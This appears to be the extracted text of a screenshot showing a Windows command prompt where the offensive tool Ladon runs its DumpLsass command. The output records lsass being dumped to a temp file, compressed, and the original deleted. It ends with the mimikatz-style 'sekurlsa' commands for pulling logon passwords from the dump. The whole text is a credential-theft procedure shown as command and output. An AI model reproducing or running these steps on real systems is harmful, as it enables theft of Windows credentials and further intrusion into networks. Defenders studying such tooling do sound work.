 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon DumpLsass
Ladon 6.4
Start: 2020/4/21 0:16:27
Load MiniDump
[X] Output file 'C:\Windows\Temp\debug588.gz' already exists, removing
[*] Dumping lsass (588) to C:\Windows\Temp\debug588.out
[+] Dump successful!
[*] Compressing C:\Windows\Temp\debug588.out to C:\Windows\Temp\debug588.gz gzip
 file
[*] Deleting C:\Windows\Temp\debug588.out
[*] Operating System : Windows 7 Ultimate
[*] Architecture     : x86
[*] Use "sekurlsa::minidump debug.out" "sekurlsa::logonPasswords full" on the sa
me OS/arch